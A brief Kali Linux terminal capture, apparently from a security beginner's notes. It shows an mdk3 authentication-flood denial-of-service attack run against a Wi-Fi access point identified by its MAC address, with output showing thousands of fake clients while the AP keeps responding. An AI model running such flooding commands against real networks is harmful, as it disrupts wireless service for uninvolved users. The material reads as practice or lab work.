 ┌──(root💀kali)-[~/Desktop]
└─# mdk3 wlan0mon a -a 48:FD:A3:F0:BB:98
AP 48:FD:A3:F0:BB:98 is responding!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!
AP 48:FD:A3:F0:BB:98 seems to be INVULNERABLE!
Device is still responding with  4000 clients connected!
安全初学者